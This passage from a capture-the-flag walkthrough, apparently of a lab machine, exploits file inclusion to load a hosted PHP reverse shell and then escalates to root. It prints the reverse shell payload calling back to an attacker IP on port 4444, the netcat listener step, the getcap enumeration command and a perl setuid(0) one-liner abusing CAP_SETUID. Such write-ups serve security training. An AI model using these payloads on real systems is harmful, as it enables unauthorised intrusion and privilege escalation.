The next step is to host a PHP reverse shell on our Python server and then craft a request so that the application includes our file (in this case, shell.php). It will interpret our payload and return a shell =)


<?php system("/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/4444 0>&1'"); ?>
Python server to serve our payload.

Netcat listener to receive the connection.

Now we send the request using Burp.

Right after sending it, we receive the shell =)

Navigating to the root directory → /, we find our third flag =)


Root


getcap -r / 2>/dev/null
Capabilities:
If a binary has the Linux capability set CAP_SETUID or is executed by another binary with this capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID. In other words, we can change our user’s UID to 0, which is the root UID =)

perl | GTFOBins
It can be used to break out from restricted environments by spawning an interactive system shell. It can also send back a reverse shell to a listening attacker to open remote network access. Run nc -l -p 12345 on the attacker machine to receive the shell.
https://gtfobins.github.io/gtfobins/perl/#capabilities
The next step is to execute the following command to set our UID to 0:
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
After running the command, we become root, and now we can read the final flag.
